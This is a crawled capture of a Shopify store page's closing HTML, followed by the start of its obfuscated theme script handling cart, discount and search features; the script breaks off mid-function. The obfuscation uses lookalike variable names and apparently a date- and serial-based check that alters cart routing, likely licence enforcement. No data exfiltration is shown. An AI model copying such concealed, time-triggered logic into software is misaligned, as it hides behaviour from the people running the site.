        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.teeshood.com/cdn/shop/t/14/assets/main.js?v=21054179157073394981747338789
body_size: 34954
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const 